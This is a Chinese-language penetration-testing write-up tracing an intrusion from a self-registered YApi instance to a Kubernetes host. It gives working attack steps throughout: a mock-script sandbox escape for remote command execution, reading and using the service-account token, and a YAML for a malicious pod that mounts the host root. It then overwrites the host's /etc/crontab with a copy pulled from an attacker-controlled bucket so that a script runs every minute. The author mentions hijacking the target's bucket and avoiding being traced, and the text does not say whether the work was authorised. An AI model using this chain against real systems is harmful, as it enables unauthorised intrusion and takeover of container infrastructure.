RCE 进入内网接管 K8s 并逃逸进 xx 网
本文作者:k.so

苏格拉李说过:三分靠技术,七分靠运气
一次运气不错的内网之行 ~
故事从一个可以注册的 YAPI 说起

注册完进去在创建一个 mock 脚本
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const test = FunctionConstructor('return process')
const process = test()
mockJson = process.mainModule.require("child_process").execSync("ip show & id").toString()
2
3
4
5
6

脚本创建完,在接口处找到这个接口,访问一下,拿到命令执行的回显

进来之后,也不敢扫,而且时间也不急,慢工出细活嘛,不着急
发现是个 Docker 环境,想了想之前信息收集的时候目标有可能是用在私有云,于是试了下以下命令
df -T
存在 /run/secrets/kubernetes.io,确认是 K8s 环境,忘了截图,我就拿嘴呲吧
既然是 K8s 要么逃逸要么接管,先看看是不是特权模式
cat /proc/self/status | grep -qi '0000003fffffffff' && echo 'Is privileged mode'|| echo 'Not privileged mode'
很可惜,不是

那再看看当前 Pod 中默认 service-account 的权限吧
cat /run/secrets/kubernetes.io/serviceaccount/token
把一长串 Token 复制出来,用 curl 命令向 API Server 发送请求
curl -ks -H "Authorization: Bearer XXXXXXXXXX" https://10.x.x.1:6443/api/v1/namespaces/node
访问成功!是个高权!能搞!

此时我们既可以接管这个 K8s 也可以逃逸,后续利用方法有很多。
这里打算创建一个恶意 Pod,将宿主机根目录挂载这个恶意 Pod 里,然后进行逃逸,手法也有很多,比如:
- 直接使用 curl 命令访问 6443 端口部署 Pod
curl -ks -H "Authorization: Bearer $token" -H "Content-Type: application/yaml" -d "$(cat 1.yaml)"https://10.x.x.1:6443/api/v1/namespaces/default/pods/
- 或者用 CDK 进行部署
./cdk kcurl default post 'https://10.x.x.1:6443/api/v1/namespaces/default/pods?fieldManager=kubectl-client-side-apply' '{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"11\",\"namespace\":\"default\"},\"spec\":{\"conta此处省略一个yaml文件内容...........
- 再或者直接甩一个 Kubectl 上去,默认访问的就是 6443 端口,直接
apply -f就行
这里选择第三种,越简单越好,但是这次目标又不能弹 Shell,又不能被溯源到 IP,刚好前面劫持了目标的一个 Bucket,于是把 Kubectl 扔上去,直接在 Pod 里下载
下载完后,再次确认以下当前默认 service-account权限
./kubectl auth can-i --list

你看看!你看看!就很舒服

再看看有多少个 Pod,重度打码了啊,大家能看懂就好
./kubectl get pod -o wide --all-namespaces
还行,四百来个,能玩
看看有几个节点
./kubectl get nodes --show-labels
7 个节点有 3 个 Master 节点

查看一下 Master01 节点的污点
kubectl describe node k8s-pro-master01

瞅瞅,这 Noexecute 和 NoSchedule 看的人难受

这里说一下,污点效果有三种:
PreferNoSchedule: Kubernetes 将尽量避免把 Pod 调度到具有该污点的 Node 上,除非没有其他节点可调度NoSchedule: Kubernetes 将不会把 Pod 调度到具有该污点的 Node 上,但不会影响当前 Node 上已存在的 PodNoExecute: Kubernetes 将不会把 Pod 调度到具有该污点的 Node 上,同时也会将 Node 上已存在的 Pod 驱离
虽然这种情况下也有办法在 Master 上部署 Pod,但是要在 yaml 里增加好几行的工作量,我当然是不愿意了,于是选择了在当前 Pod 所在的节点上
搞一个简单一点的 yaml 文件,什么都没加,只把宿主机根目录挂载到名为 test 的 Pod 的 /mnt 目录中
apiVersion: v1
kind: Pod
metadata:
name: test
spec:
containers:
- image: nginx
name: test-container
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /
2
3
4
5
6
7
8
9
10
11
12
13
14
15
相同方法扔到 Bucket中,然后 curl 回来进行 apply
./kubectl apply -f 1.yaml

在创建的 Pod 中执行个命令看看
./kubectl -n namespace名 exec pod名 --(表示后面的是需要执行的命令,一定要加) ls -alt /mnt
OK,挂上来了
df -T 看看,一堆布拉布拉的盘

到了这,要么利用计划任务逃逸,要么写 ssh 密钥,但是现实情况是不能弹 Shell,并且我也没有跳板机,没有做代理。
于是我准备这样搞,思路如下:
计划任务,定时执行 /mnt/tmp/123.sh 文件,结果回显到 sectest.result 文件,然后每次需要执行什么命令在 Bucket 桶里修改 123.sh,最后将 123.sh 放到宿主机的 /tmp/ 目录里去等待执行。
说干就干,在这里,我害怕把这台机器的 Crontab 写坏了,所以我先把宿主机的 Crontab 备份了一份,以防万一。
然后第一步就有问题了,echo 写计划任务写不进去
./kubectl -n namespace exec test -- echo -e '* * * * * root bash /tmp/123.sh\n' >>/mnt/etc/crontab

于是找了一份相同的 Crontab,本地添加计划任务后,使用 curl 命令直接 -o 覆盖宿主机的 Crontab 文件,成功。
./kubectl -n namespace exec test -- curl http://xxxx.oss/crontab -o /mnt/etc/crontab
接着第二步,下载内容为 ifconfig >> /tmp/sectest.result 的 123.sh 文件放到宿主机的 tmp 目录下,图上的 ifconig 都打错了,救命,还好问题不大,后来改回来了,成功。

第三步,等待查看执行结果,成功。
大概看了一下,乱七八糟的物理、虚拟网卡有二三十个

到了这,又要开始新的一轮渗透了,一个大内网在等着我,具体情况下回再分解~